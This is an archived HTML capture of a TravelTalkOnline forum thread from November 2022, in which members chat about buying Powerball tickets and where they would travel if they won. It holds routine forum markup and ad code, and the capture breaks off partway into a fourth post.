

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.traveltalkonline.com/ubbthreads.php/topics/290708/powerball-jackpot.html
body_size: 8027
content:
<!DOCTYPE html>
<html lang="en">
<head prefix="og: http://ogp.me/ns#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Powerball jackpot! - TravelTalkOnline</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=3">

<meta property="og:url" content="https://www.traveltalkonline.com/ubbthreads.php/topics/290708.html">
<meta property="og:type" content="article">
<meta property="og:title" content="Powerball jackpot!">
<meta property="og:description" content="So, has everyone got their tickets for tonight's drawing??   I sent Eric for tickets this morning, as I didn't choose very wisely on Friday!    Where would you travel if you won??   I think I would go back to South Africa for another photo safari.">
<meta property="article:section" content="United States &amp; Canada">
<meta property="og:site_name" content="TravelTalkOnline">

<meta name="generator" content="UBB.threads 7.7.5">
<link rel="stylesheet" href="/styles/common.css?v=7.7.5">
<link rel="stylesheet" href="/styles/UBBCentral_-_Zen_1727838952.css">
<link rel="stylesheet" href="https://www.traveltalkonline.com/libs/fa/fa-all.min.css?v=5151">
<link rel="stylesheet" href="/ubb_js/assets/lightgallery/css/lightgallery.css">
<link rel="shortcut icon" href="/images/general/ubb/favicon.ico">

<script>
	// <![CDATA[
	var baseurl		= "";
	var fullurl		= "https://www.traveltalkonline.com";
	var script		= "https://www.traveltalkonline.com/ubbthreads.php";
	var imagedir		= "general/ubb";
	var myUid		= "";
	var submitClicked 	= "Your post has already been submitted. The submit button is now disabled.";
	var loadingpreview	= "Loading Preview...";
	var today		= "5";
	var s_priv		= "";
	var sc_priv		= "1";
	var cookiePrefix	= "";
	// ]]>
</script>
<script src="/ubb_js/jquery.min.js?v=351"></script>
<script src="/ubb_js/ubb_jslib.js?v=7.7.5"></script>
<script src="/ubb_js/assets/lightgallery/lib/jquery.mousewheel.min.js?v=7.7.5"></script>
<script src="/ubb_js/assets/lightgallery/js/lightgallery-all.min.js?v=7.7.5"></script>
<script src="/ubb_js/assets/jquery.clipboard.min.js?v=7.7.5"></script>
<script src="/ubb_js/image.js?v=7.7.5"></script>
<script src="/ubb_js/quickquote.js?v=7.7.5"></script>
</head>
<body onclick="if(event.which!=3){clearMenus(event)}">
<button onclick="topFunction()" id="top-button" title="Return to Top"><i class="fas fa-chevron-up fa-lg" style="vertical-align:0;"></i></button>
<div id="content" class="fw" style="display:table;">
<br><br>
<center><table border="0" cellpadding="2" cellspacing="0" width=50% class="onbody">
<tr>
<td valign="middle" align="center"><img src="http://traveltalkonline.com/ttol/logo.gif" width=86 height=60 alt="" border="0" /></td>
<td valign="middle" align="center"><font size="6" font color="#FF0000">Traveltalkonline.com Forums</font></td><td valign="middle" align="center"><img src="http://traveltalkonline.com/ttol/logo.gif" width=86 height=60 alt="" border="0"></td></tr></table>
<br><p>
<table border="0" cellpadding="0" cellspacing="0" width=50% class="onbody">
<tr></tr>
<tr><td align="center"><td valign="middle" align="center">

<tr><td align="center">
<!-- Begin Banner Code --> 


<!-- End Banner Code --> 
</td>

</table></center></p>
<br>
<table align="center" border="1" cellpadding="1" cellspacing="1" style="width: 500px">
	<tbody>
		<tr>
			<td align="center"><a href="http://www.traveltalkonline.com/ttol/docs/sponsors.html" target="_blank">TTOL Sponsors</a></td>
		</tr>
	</tbody>
</table>


<table class="center forum-content" style="max-width:98%;">
<tr>
<td>
<table class="t_outer" style="width:100%">
<tr><td>
<table class="t_inner" style="width:100%">

<tr>
<td id="breadcrumbs" class="breadcrumbs">
<span class="fr nw" style="margin-left:16px;">
<a href="/ubbthreads.php/ubb/newuser.html" class="nw" rel="nofollow"><i class="far fa-check-square fa-fw" aria-hidden="true"></i> Register</a>
<span class="nw" style="padding-left:8px;"><a href="https://www.traveltalkonline.com/ubbthreads.php/ubb/login.html?ocu=%2F%2Fwww.traveltalkonline.com%2Fubbthreads.php%2Ftopics%2F290708%2Fpowerball-jackpot.html" rel="nofollow"><i class="fas fa-sign-in-alt fa-fw" aria-hidden="true"></i> Log In</a></span>
</span>
<h1>
<a href="/ubbthreads.php">TravelTalkOnline</a>
<i class="fas fa-angle-right fa-fw" aria-hidden="true"></i> <a href="/ubbthreads.php/forum_summary.html">Forums</a> <i class="fas fa-angle-right fa-fw" aria-hidden="true"></i> <a href="/ubbthreads.php/category/2/travel-and-vacation-forums.html">Travel and Vacation Forums</a> <i class="fas fa-angle-right fa-fw" aria-hidden="true"></i> <a href="/ubbthreads.php/forums/21/1/united-states-canada.html">United States &amp; Canada</a> <i class="fas fa-angle-right fa-fw"></i> Powerball jackpot!</h1>
</td>
</tr>
<tr>
<td class="navigation">
<span class="cp fr nw" id="expcols"><a href="javascript:void(0);" class="navpage nd" style="margin-right:-5px;" title="show/hide columns on this page"><i class="fas fa-grip-lines-vertical fa-fw"></i></a></span>

<span class="navpage"><a href="/ubbthreads.php">Portal</a></span>
<span class="navpage"><a href="/ubbthreads.php/forum_summary.html">Forums</a></span>
<span class="navpage"><a href="/ubbthreads.php/ubb/calendar.html">Calendar</a></span>
<span class="navpage"><a href="/ubbthreads.php/activetopics/30/1.html">Active Threads</a></span>
</td>
</tr>
</table>
</td></tr>
</table>

</td>
</tr>
<tr>
<td>

<table class="center fw" style="padding:0;margin-top:-5px;"><tr><td>
<div class="dtable" style="width:100%;">
<div id="left_col" class="ctable left_col "><table class="t_outer" style="width:100%">
<tr><td>
<table class="t_inner" style="width:100%">
<tr>
<td class="lefttdheader">
Forum Statistics</td>
</tr>
<tr>
<td class="leftalt-1 alvt">
<div>Forums<span class="fr">39</span></div>
<div>Topics<span class="fr">40,890</span></div>
<div>Posts<span class="fr">331,707</span></div>
<div>Members<span class="fr">27,228</span></div>
</td></tr><tr><td class="leftalt-1 alvt">
<div>Most Online<span class="arvm fr">4,124<br><span class="small"><span class="date">Sep 5th, 2025</span></span></span></div>
</td>
</tr>
</table>
</td></tr>
</table>
<table class="t_outer" style="width:100%">
<tr><td>
<table class="t_inner" style="width:100%">
<tr>
<td class="lefttdheader">
Top Posters<span class="small fr">(30 Days)</span>
</td>
</tr>
<tr>
<td class="leftalt-1 alvt">
<div>
<a href="/ubbthreads.php/users/5/carol-hill.html"><span class='adminname'>Carol_Hill</span></a>
<span class="fr">87</span>
</div>
<div>
<a href="/ubbthreads.php/users/12118/sxmscubaman.html"><span class='username'>SXMScubaman</span></a>
<span class="fr">58</span>
</div>
<div>
<a href="/ubbthreads.php/users/26593/caribbeandreams.html"><span class='username'>CaribbeanDreams</span></a>
<span class="fr">21</span>
</div>
<div>
<a href="/ubbthreads.php/users/27291/tjtrippe.html"><span class='username'>TJTrippe</span></a>
<span class="fr">21</span>
</div>
<div>
<a href="/ubbthreads.php/users/366/ruralcarrier.html"><span class='globalmodname'>ruralcarrier</span></a>
<span class="fr">18</span>
</div>
<div>
<a href="/ubbthreads.php/users/723/kennys.html"><span class='username'>Kennys</span></a>
<span class="fr">17</span>
</div>
<div>
<a href="/ubbthreads.php/users/718/manpot.html"><span class='username'>Manpot</span></a>
<span class="fr">13</span>
</div>
<div>
<a href="/ubbthreads.php/users/104/chuckg.html"><span class='username'>ChuckG</span></a>
<span class="fr">12</span>
</div>
<div>
<a href="/ubbthreads.php/users/701/georgec1.html"><span class='username'>GeorgeC1</span></a>
<span class="fr">12</span>
</div>
<div>
<a href="/ubbthreads.php/users/28318/islandsboy.html"><span class='username'>IslandsBoy</span></a>
<span class="fr">11</span>
</div>
</td>
</tr>
</table>
</td></tr>
</table>
<table class="t_outer" style="width:100%">
<tr><td>
<table class="t_inner" style="width:100%">
<tr><td class="lefttdheader">
<a href="/ubbthreads.php/ubb/showmembers.html">Member Spotlight</a>
</td></tr>
<tr><td class="leftalt-1 acvt">
<div class="fw acvt" style="padding:6px 0;">
<a href="/ubbthreads.php/users/1446/billandelaine.html"><img src="http://www.traveltalkonline.com/avatars/1446.jpg" class="avatar" style="max-width:150px;width:80%;" alt="BillandElaine" /></a>
<br>
<a href="/ubbthreads.php/users/1446/billandelaine.html" class="bold" style="font-size:120%;"><span class='username'>BillandElaine</span></a>
<br>St Maarten<hr style="height:1px;width:50%;" />
</div>
<div class="alvt">
Posts: <a href="/ubbthreads.php/ubb/userposts/id/1446/billandelaine.html">18,625</a><br>
Joined: September 2003
</div>
</td></tr>
</table>
</td></tr>
</table>
<table class="t_outer" style="width:100%">
<tr><td>
<table class="t_inner" style="width:100%">
<tr>
<td class="lefttdheader">
Today's Birthdays</td>
</tr>
<tr>
<td class="leftalt-1">
<a href="/ubbthreads.php/users/18204/span-class-username-yachtreprise-span.html"><span class='username'>YachtReprise</span></a></td>
</tr>
</table>
</td></tr>
</table>
<table class="t_outer" style="width:100%">
<tr><td>
<table class="t_inner" style="width:100%">
<tr>
	<td class="lefttdheader"><a href="/ubbthreads.php/online.html">Who's Online Now</a></td>
</tr>
<tr>
<td class="leftalt-1">
12 members (<a href="/ubbthreads.php/users/8459/dougk37614.html" title="User was last active ."><span class='username'>DougK37614</span></a>, <a href="/ubbthreads.php/users/12010/sxmfox.html" title="User was last active ."><span class='username'>SXMFOX</span></a>, <a href="/ubbthreads.php/users/28566/oeastcoast.html" title="User was last active ."><span class='username'>oeastcoast</span></a>, <a href="/ubbthreads.php/users/11984/phclub.html" title="User was last active ."><span class='username'>phclub</span></a>, <a href="/ubbthreads.php/users/723/kennys.html" title="User was last active ."><span class='username'>Kennys</span></a>, <a href="/ubbthreads.php/users/28683/dbesxm.html" title="User was last active ."><span class='username'>DBESXM</span></a>, <a href="/ubbthreads.php/users/659/charlie.html" title="User was last active ."><span class='username'>charlie</span></a>, <a href="/ubbthreads.php/users/33/rbailey.html" title="User was last active ."><span class='username'>Rbailey</span></a>, <a href="/ubbthreads.php/users/583/tomgarvey.html" title="User was last active ."><span class='username'>TomGarvey</span></a>, 3 invisible),

375
guests, and 
71
robots.</td>
</tr>
<tr>
<td class="leftalt-2">
<div class="small">
	<b>Key:</b>
	<span class="adminname">Admin</span>,
	<span class="globalmodname">Global Mod</span>,
	<span class="modname">Mod</span>
</div>
</td>
</tr>
</table>
</td></tr>
</table>

</div><div id="body_col" class="ctable body_col "><script>
var clipbtn = document.getElementById('clipbtn');
var clipboard = new ClipboardJS('.clipbtn');
</script>

<table class="t_standard fw">
<tr>

<td style="padding-right:3px;width:50%;">
<table class="fw">
<tr>
<td class="post-nav acvm cp nd nw" onclick="location.href='/ubbthreads.php/ubb/grabnext/Board/21/mode/showflat/sticky/0/dir/new/posted/1667915112.html'">
<i class="fas fa-angle-left fa-fw" aria-hidden="true"></i> Previous Thread</td>
</tr>
</table>
</td>


<td style="padding-left:3px;width:50%;">
<table class="fw">
<tr>
<td class="post-nav acvm cp nd nw" onclick="location.href='/ubbthreads.php/ubb/grabnext/Board/21/mode/showflat/sticky/0/dir/old/posted/1667915112.html'">
Next Thread <i class="fas fa-angle-right fa-fw" aria-hidden="true"></i>
</td>
</tr>
</table>
</td>

</tr>
</table>


<div class="fl t_standard">


<div class="fl" style="padding-bottom:3px;padding-right:3px;">
<table>
<tr>
<td class="form-button" onclick="window.open('/ubbthreads.php/ubb/printthread/Board/21/main/39080/type/thread.html','target-name')">Print Thread</td>
</tr>
</table>
</div>


<div class="fl" style="padding-bottom:3px;padding-right:3px;">
<table>
<tr>
<td class="form-button" id="rating_control" onclick="showHideMenu('rating_control','rating_popup')" title="Rating: 0 votes, 0 stars average">
Rate Thread
<i class="fas fa-caret-down fa-fw" aria-hidden="true"></i>
</td>
</tr>
</table>
</div>




</div>





<div style="clear:both;"></div>

<a id="Post290708"></a>


<table class="t_outer" style="width:100%">
<tr><td>
<table class="t_inner" style="width:100%">

<tr>
<td>
<table class="fw ">


<tr>
<td class="subjecttable" colspan="2">
<div class="fblock" style="align-items:center;">
<img src="/images/icons/default/book.gif" class="rmar" alt="" style="max-height:12px;vertical-align:text-top;"><div class="truncate bold" title="Powerball jackpot!"><a href="/ubbthreads.php/topics/290708/powerball-jackpot.html#Post290708" class="nd" rel="nofollow">Powerball jackpot!</a></div>
<div class="iblock">

<span class="op5 nw small">

</span>

<span class="small lmar nd fr">
#<a href="/ubbthreads.php/topics/290708/powerball-jackpot.html" id="number290708" rel="nofollow">290708</a></span>

<span class="cp fr nd op5 small">
<i class="fas fa-share-alt titlebar-item" id="menu_control_p290708" onclick="showHideMenu('menu_control_p290708','post_popup_290708')" title="Share Post"></i>
</span>

<span class="small lmar nd fr">
<span class="date">11/07/2022</span> <span class="time">10:41 AM</span>
</span>
</div></div>
</td>
</tr>


<tr>
<td class="author-content alvt mblwide" colspan="2">
<div class="alvt fr">
<div class="small author-registered">Joined:  <span class="date">Aug 2000</span></div>
<div class="small author-totalposts">Posts: 85,286</div><div class="small author-likes">Likes: 85</div><div class="small author-location fwrap"><a href="https://maps.google.com/maps?q=Central+Florida%21" rel="nofollow" target="_blank">Central Florida!</a></div></div>

<div class="small author-picture">
<div class="fl my-avatar rmar dblock" style="max-height:200px;overflow:hidden;position:relative;max-width:200px;">
<a href="/ubbthreads.php/users/5/carol-hill.html" title="Carol_Hill">
<img src="http://www.traveltalkonline.com/avatars/5.gif" class="avatar cp oi" style="max-height:60px;max-width:60px;" alt="">
</a>
</div>

</div>

<div class="bold author-name fwrap dblock">
<a href="/ubbthreads.php/users/5/carol-hill.html"><span class='adminname'>Carol_Hill</span></a>
<span class="lmar rmar nw">
<img src="/images/moods/default/offline.gif" alt="Offline" title="Offline">
<span class="post-op">OP</span></span>
</div>

<div class="small author-title">Traveler</div>

</td>
</tr>


<tr>
<td class="author-content alvt mblthin" rowspan="2">
<span class="post-op fr">OP</span>
<span class="lmar fr author-mood">
<img src="/images/moods/default/offline.gif" alt="Offline" title="Offline">
</span>

<div class="bold author-name fwrap"><span id="menu_control_290708"><a href="javascript:void(0);" onclick="showHideMenu('menu_control_290708','profile_popup_290708');"><span class='adminname'>Carol_Hill</span></a></span></div>

<div class="small author-title">Traveler</div>

<div class="small author-picture" style="margin-bottom:6px;margin-top:6px;">
<div class="vpad dblock" style="max-height:200px;overflow:hidden;position:relative;max-width:200px;">
<a href="/ubbthreads.php/users/5/carol-hill.html" title="Carol_Hill">
<img src="http://www.traveltalkonline.com/avatars/5.gif" class="avatar cp oi" style="max-height:200px;max-width:200px;" alt="">
</a>
</div>

</div>

<div class="small author-registered">Joined:  <span class="date">Aug 2000</span></div>
<div class="small author-totalposts">Posts: 85,286</div><div class="small author-likes">Likes: 85</div><div class="small author-location fwrap"><a href="https://maps.google.com/maps?q=Central+Florida%21" rel="nofollow" target="_blank">Central Florida!</a></div></td>


<td class="post-content alvt">
<div class="post_inner">
<div id="body0">So, has everyone got their tickets for tonight's drawing??   I sent Eric for tickets this morning, as I didn't choose very wisely on Friday!  <img src="/images/graemlins/default/smile.gif" alt="smile" title="smile" height="15" width="15" /><br><br>Where would you travel if you won??   I think I would go back to South Africa for another photo safari.</div>
<br>

</div>

<div class="signature mblthin">
<hr class="signature">
Carol Hill
</div>


</td></tr>





</table>
</td>
</tr>
</table>
</td></tr>
</table>


<div id="post_popup_290708" style="display:none;">
<table class="popup_menu">

<tr><td class="popup_menu_content"><a href="javascript:void(0);" data-clipboard-text="https://www.traveltalkonline.com/ubbthreads.php/topics/290708/powerball-jackpot.html#Post290708" class="clipbtn" rel="nofollow">
<i class="far fa-copy fa-fw menu-item" aria-hidden="true"></i> Copy Link to Clipboard</a>
</td></tr>

<tr><td class="popup_menu_content"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.traveltalkonline.com/ubbthreads.php/topics/290708%23Post290708.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=350,width=600');return false;" target="_blank"><i class="fab fa-facebook-f fa-fw menu-item" aria-hidden="true"></i> Share Post on Facebook</a></td></tr>


</table>
</div>
<script>registerPopup("post_popup_290708");</script>


<div id="island1">
<table class="t_outer" style="width:100%">
<tr><td>
<table class="t_inner" style="width:100%">
<tr>
<td class="tdheader">
Sponsors
</td>
</tr>
<tr>
<td class="alt-1">
<center>
<iframe id='acbdbce3' name='acbdbce3' src='http://www.traveltalkonline.com/adserver/www/delivery/afr.php?zoneid=3&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='468' height='60'><a href='http://www.traveltalkonline.com/adserver/www/delivery/ck.php?n=abcb54d6&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://www.traveltalkonline.com/adserver/www/delivery/avw.php?zoneid=3&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=abcb54d6' border='0' alt='' /></a></iframe>
</center>
</td>
</tr>
</table>
</td></tr>
</table>
</div>

<a id="Post290729"></a>


<table class="t_outer" style="width:100%">
<tr><td>
<table class="t_inner" style="width:100%">

<tr>
<td>
<table class="fw ">


<tr>
<td class="subjecttable" colspan="2">
<div class="fblock" style="align-items:center;">
<img src="/images/icons/default/book.gif" class="rmar" alt="" style="max-height:12px;vertical-align:text-top;"><div class="truncate bold" title="Re: Powerball jackpot!"><a href="/ubbthreads.php/topics/290729/re-powerball-jackpot.html#Post290729" class="nd" rel="nofollow">Re: Powerball jackpot!</a></div>
<div class="iblock">
<span class="op5 nw small">
<a href="/ubbthreads.php/topics/290708/carol-hill.html#Post290708" class="nd" title="in reply to" rel="nofollow"><i class="fas fa-share fa-fw"></i> Carol_Hill</a>
</span>

<span class="small lmar nd fr">
#<a href="/ubbthreads.php/topics/290729/re-powerball-jackpot.html#Post290729" id="number290729" rel="nofollow">290729</a></span>

<span class="cp fr nd op5 small">
<i class="fas fa-share-alt titlebar-item" id="menu_control_p290729" onclick="showHideMenu('menu_control_p290729','post_popup_290729')" title="Share Post"></i>
</span>

<span class="small lmar nd fr">
<span class="date">11/07/2022</span> <span class="time">01:13 PM</span>
</span>
</div></div>
</td>
</tr>


<tr>
<td class="author-content alvt mblwide" colspan="2">
<div class="alvt fr">
<div class="small author-registered">Joined:  <span class="date">Apr 2002</span></div>
<div class="small author-totalposts">Posts: 3,461</div><div class="small author-likes">Likes: 1</div><div class="small author-location fwrap"><a href="https://maps.google.com/maps?q=Virginia+wishing+STJ" rel="nofollow" target="_blank">Virginia wishing STJ</a></div></div>

<div class="small author-picture">
<div class="fl my-avatar rmar dblock" style="max-height:200px;overflow:hidden;position:relative;max-width:200px;">
<a href="/ubbthreads.php/users/677/tomb.html" title="TomB">
<img src="http://www.traveltalkonline.com/avatars/3721.jpg" class="avatar cp oi" style="max-height:60px;max-width:60px;" alt="">
</a>
</div>

</div>

<div class="bold author-name fwrap dblock">
<a href="/ubbthreads.php/users/677/tomb.html"><span class='username'>TomB</span></a>
<span class="lmar rmar nw">
<img src="/images/moods/default/offline.gif" alt="Offline" title="Offline">
</span>
</div>

<div class="small author-title">Traveler</div>

</td>
</tr>


<tr>
<td class="author-content alvt mblthin" rowspan="2">

<span class="lmar fr author-mood">
<img src="/images/moods/default/offline.gif" alt="Offline" title="Offline">
</span>

<div class="bold author-name fwrap"><span id="menu_control_290729"><a href="javascript:void(0);" onclick="showHideMenu('menu_control_290729','profile_popup_290729');"><span class='username'>TomB</span></a></span></div>

<div class="small author-title">Traveler</div>

<div class="small author-picture" style="margin-bottom:6px;margin-top:6px;">
<div class="vpad dblock" style="max-height:200px;overflow:hidden;position:relative;max-width:200px;">
<a href="/ubbthreads.php/users/677/tomb.html" title="TomB">
<img src="http://www.traveltalkonline.com/avatars/3721.jpg" class="avatar cp oi" style="max-height:200px;max-width:200px;" alt="">
</a>
</div>

</div>

<div class="small author-registered">Joined:  <span class="date">Apr 2002</span></div>
<div class="small author-totalposts">Posts: 3,461</div><div class="small author-likes">Likes: 1</div><div class="small author-location fwrap"><a href="https://maps.google.com/maps?q=Virginia+wishing+STJ" rel="nofollow" target="_blank">Virginia wishing STJ</a></div></td>


<td class="post-content alvt">
<div class="post_inner">
<div id="body1">I got our tickets... They look good!?!<br><br>Winter in the Virgin Islands<br>Spring in Southern Spain<br>Summer in Northern Spain<br>Fall in Virginia<br>Repeat  <img src="/images/graemlins/default/smile.gif" alt="smile" title="smile" height="15" width="15" /></div>
<br>

</div>

<div class="signature mblthin">
<hr class="signature">
<span style="color: #660000"><span style="font-style: italic"><span style="font-weight: bold">“Every time I open a bottle of wine, it is an amazing trip somewhere!”  José Andrés</span></span></span>
</div>


</td></tr>





</table>
</td>
</tr>
</table>
</td></tr>
</table>


<div id="post_popup_290729" style="display:none;">
<table class="popup_menu">

<tr><td class="popup_menu_content"><a href="javascript:void(0);" data-clipboard-text="https://www.traveltalkonline.com/ubbthreads.php/topics/290729/re-powerball-jackpot.html#Post290729" class="clipbtn" rel="nofollow">
<i class="far fa-copy fa-fw menu-item" aria-hidden="true"></i> Copy Link to Clipboard</a>
</td></tr>

<tr><td class="popup_menu_content"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.traveltalkonline.com/ubbthreads.php/topics/290729%23Post290729.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=350,width=600');return false;" target="_blank"><i class="fab fa-facebook-f fa-fw menu-item" aria-hidden="true"></i> Share Post on Facebook</a></td></tr>


</table>
</div>
<script>registerPopup("post_popup_290729");</script>



<a id="Post290730"></a>


<table class="t_outer" style="width:100%">
<tr><td>
<table class="t_inner" style="width:100%">

<tr>
<td>
<table class="fw ">


<tr>
<td class="subjecttable" colspan="2">
<div class="fblock" style="align-items:center;">
<img src="/images/icons/default/book.gif" class="rmar" alt="" style="max-height:12px;vertical-align:text-top;"><div class="truncate bold" title="Re: Powerball jackpot!"><a href="/ubbthreads.php/topics/290730/re-powerball-jackpot.html#Post290730" class="nd" rel="nofollow">Re: Powerball jackpot!</a></div>
<div class="iblock">
<span class="op5 nw small">
<a href="/ubbthreads.php/topics/290729/tomb.html#Post290729" class="nd" title="in reply to" rel="nofollow"><i class="fas fa-share fa-fw"></i> TomB</a>
</span>

<span class="small lmar nd fr">
#<a href="/ubbthreads.php/topics/290730/re-powerball-jackpot.html#Post290730" id="number290730" rel="nofollow">290730</a></span>

<span class="cp fr nd op5 small">
<i class="fas fa-share-alt titlebar-item" id="menu_control_p290730" onclick="showHideMenu('menu_control_p290730','post_popup_290730')" title="Share Post"></i>
</span>

<span class="small lmar nd fr">
<span class="date">11/07/2022</span> <span class="time">01:15 PM</span>
</span>
</div></div>
</td>
</tr>


<tr>
<td class="author-content alvt mblwide" colspan="2">
<div class="alvt fr">
<div class="small author-registered">Joined:  <span class="date">Aug 2000</span></div>
<div class="small author-totalposts">Posts: 85,286</div><div class="small author-likes">Likes: 85</div><div class="small author-location fwrap"><a href="https://maps.google.com/maps?q=Central+Florida%21" rel="nofollow" target="_blank">Central Florida!</a></div></div>

<div class="small author-picture">
<div class="fl my-avatar rmar dblock" style="max-height:200px;overflow:hidden;position:relative;max-width:200px;">
<a href="/ubbthreads.php/users/5/carol-hill.html" title="Carol_Hill">
<img src="http://www.traveltalkonline.com/avatars/5.gif" class="avatar cp oi" style="max-height:60px;max-width:60px;" alt="">
</a>
</div>

</div>

<div class="bold author-name fwrap dblock">
<a href="/ubbthreads.php/users/5/carol-hill.html"><span class='adminname'>Carol_Hill</span></a>
<span class="lmar rmar nw">
<img src="/images/moods/default/offline.gif" alt="Offline" title="Offline">
<span class="post-op">OP</span></span>
</div>

<div class="small author-title">Traveler</div>

</td>
</tr>


<tr>
<td class="author-content alvt mblthin" rowspan="2">
<span class="post-op fr">OP</span>
<span class="lmar fr author-mood">
<img src="/images/moods/default/offline.gif" alt="Offline" title="Offline">
</span>

<div class="bold author-name fwrap"><span id="menu_control_290730"><a href="javascript:void(0);" onclick="showHideMenu('menu_control_290730','profile_popup_290730');"><span class='adminname'>Carol_Hill</span></a></span></div>

<div class="small author-title">Traveler</div>

<div class="small author-picture" style="margin-bottom:6px;margin-top:6px;">
<div class="vpad dblock" style="max-height:200px;overflow:hidden;position:relative;max-width:200px;">
<a href="/ubbthreads.php/users/5/carol-hill.html" title="Carol_Hill">
<img src="http://www.traveltalkonline.com/avatars/5.gif" class="avatar cp oi" style="max-height:200px;max-width:200px;" alt="">
</a>
</div>

</div>

<div class="small author-registered">Joined:  <span class="date">Aug 2000</span></div>
<div class="small author-totalposts">Posts: 85,286</div><div class="small author-likes">Likes: 85</div><div class="small author-location fwrap"><a href="https://maps.google.com/maps?q=Central+Florida%21" rel="nofollow" target="_blank">Central Florida!</a></div></td>


<td class="post-content alvt">
<div class="post_inner">
<div id="body2">Huhm, guess I need to make more elaborate plans! <img src="/images/graemlins/default/grin.gif" alt="grin" title="grin" height="15" width="15" />  Looks good!</div>
<br>

</div>

<div class="signature mblthin">
<hr class="signature">
Carol Hill
</div>


</td></tr>





</table>
</td>
</tr>
</table>
</td></tr>
</table>


<div id="post_popup_290730" style="display:none;">
<table class="popup_menu">

<tr><td class="popup_menu_content"><a href="javascript:void(0);" data-clipboard-text="https://www.traveltalkonline.com/ubbthreads.php/topics/290730/re-powerball-jackpot.html#Post290730" class="clipbtn" rel="nofollow">
<i class="far fa-copy fa-fw menu-item" aria-hidden="true"></i> Copy Link to Clipboard</a>
</td></tr>

<tr><td class="popup_menu_content"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.traveltalkonline.com/ubbthreads.php/topics/290730%23Post290730.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=350,width=600');return false;" target="_blank"><i class="fab fa-facebook-f fa-fw menu-item" aria-hidden="true"></i> Share Post on Facebook</a></td></tr>


</table>
</div>
<script>registerPopup("post_popup_290730");</script>



<a id="Post290784"></a>


<table class="t_outer" style="width:100%">
<tr><td>
<table class="t_inner" style="width:100%">

<tr>
<td>
<table class="fw ">


<tr>
<td class="subjecttable" colspan="2">
<div class="fblock" style="align-items:center;">
<img src="/images/icons/default/book.gif" class="rmar" alt="" style="max-height:12px;vertical-align:text-top;"><div class="truncate bold" title="Re: Powerball jackpot!"><a href="/ubbthreads.php/topics/290784/re-powerball-jackpot.html#Post290784" class="nd" rel="nofollow">Re: Powerball jackpot!</a></div>
<div class="iblock">
<span class="op5 nw small">
<a href="/ubbthreads.php/topics/290730/carol-hill.html#Post290730" class="nd" title="in reply to" rel="nofollow"><i class="fas fa-share fa-fw"></i> Carol_Hill</a>
</span>

<span class="small lmar nd fr">
#<a href="/ubbthreads.php/topics/290784/re-powerball-jackpot.html#Post290784" id="number290784" rel="nofollow">290784</a></span>

<span class="cp fr nd op5 small">
<i class="fas fa-share-alt titlebar-item" id="menu_control_p290784" onclick="showHideMenu('menu_control_p290784','post_popup_290784')" title="Share Post"></i>
</span>

<span class="small lmar nd fr">
<span class="date">11/08/2022</span> <span class="time">08:45 AM</span>
</span>
</div></div>
</td>
</tr>


<tr>
<td class="author-content alvt mblwide" colspan="2">
<div class="alvt fr">
<div class="small author-registered">Joined:  <span class="date">Aug 2000</span></div>
<div class="small author-totalposts">Posts: 85,286</div><div class="small author-likes">Likes: 85</div><div class="small author-location fwrap"><a href="https://maps.google.com/maps?q=Central+Florida%21" rel="nofollow" target="_blank">Central Florida!</a></div></div>

<div class="small author-picture">
